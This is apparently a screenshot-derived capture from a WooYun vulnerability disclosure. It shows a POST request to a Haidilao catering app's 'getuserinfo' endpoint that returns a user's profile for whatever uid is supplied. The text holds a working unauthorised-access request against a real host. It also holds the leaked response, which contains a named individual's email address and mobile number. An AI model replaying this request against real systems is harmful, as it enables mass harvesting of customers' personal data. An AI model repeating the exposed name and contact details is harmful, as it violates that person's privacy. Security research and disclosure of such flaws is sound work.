 POST http://cater.haidilao.com/Cater/app/proxyApp.action?model=1
&uri=getuserinfo HTTP/1.1
Content-Length: 53
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101
Firefox/40.0
Host: cater.haidilao.com
Content-Type: text/xml; charset=UTF-8
<body><uid>12100813</uid><myid>12100813</myid></body>
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
nickname
杨思辰
sex
0
level
1
email
810597544@qq.com
follownum
0
reportnum
0
followednum
0
personalpoint
0
<description></description>
<location></location>
atmenum
0
mobile
18428063727
<phone></phone>
www.wooyun.org